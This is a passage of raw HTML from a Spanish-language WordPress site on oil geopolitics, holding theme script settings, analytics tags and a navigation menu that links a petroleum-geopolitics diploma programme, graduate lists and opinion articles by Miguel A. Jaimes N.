    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="attachment attachment-template-default single single-attachment postid-7400 attachmentid-7400 attachment-jpeg td-boxed-layout 7398 wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">domingo, enero 11, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_69632a5aae042 = new td_block();
block_td_uid_1_69632a5aae042.id = "td_uid_1_69632a5aae042";
block_td_uid_1_69632a5aae042.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_69632a5aae042.td_cur_cat = "6";
block_td_uid_1_69632a5aae042.td_column_number = "1";
block_td_uid_1_69632a5aae042.block_type = "td_mega_menu";
block_td_uid_1_69632a5aae042.post_count = "4";
block_td_uid_1_69632a5aae042.found_posts = "236";
block_td_uid_1_69632a5aae042.max_num_pages = "59";
block_td_uid_1_69632a5aae042.header_color = "";
block_td_uid_1_69632a5aae042.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_69632a5aae042);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_69632a5aae042" id="sub-cat-td_uid_1_69632a5aae042-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_69632a5aae042" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_69632a5aae042" id="sub-cat-td_uid_1_69632a5aae042-7" data-cat_id="7" data-td_block_id="td_uid_1_69632a5aae042" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_69632a5aae042" id="sub-cat-td_uid_1_69632a5aae042-16" data-cat_id="16" data-td_block_id="td_uid_1_69632a5aae042" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_69632a5aae042 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69632a5aae042" data-td_block_id="td_uid_1_69632a5aae042"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69632a5aae042" data-td_block_id="td_uid_1_69632a5aae042"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_69632a5aaef2e = new td_block();
block_td_uid_3_69632a5aaef2e.id = "td_uid_3_69632a5aaef2e";
block_td_uid_3_69632a5aaef2e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_69632a5aaef2e.td_cur_cat = "3";
block_td_uid_3_69632a5aaef2e.td_column_number = "1";
block_td_uid_3_69632a5aaef2e.block_type = "td_mega_menu";
block_td_uid_3_69632a5aaef2e.post_count = "5";
block_td_uid_3_69632a5aaef2e.found_posts = "629";
block_td_uid_3_69632a5aaef2e.max_num_pages = "126";
block_td_uid_3_69632a5aaef2e.header_color = "";
block_td_uid_3_69632a5aaef2e.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_69632a5aaef2e);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_69632a5aaef2e class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69632a5aaef2e" data-td_block_id="td_uid_3_69632a5aaef2e"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69632a5aaef2e" data-td_block_id="td_uid_3_69632a5aaef2e"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
